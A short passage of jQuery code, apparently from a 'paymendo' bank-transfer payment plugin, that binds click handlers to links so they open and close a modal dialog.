    $(document).on('click.modal', 'a[rel~="modal:close"]', $.paymendo_bank_transfer_modal.close);
    $(document).on('click.modal', 'a[rel~="modal:open"]', function(event) {
        event.preventDefault();
        $(this).paymendo_bank_transfer_modal ();
    });
}));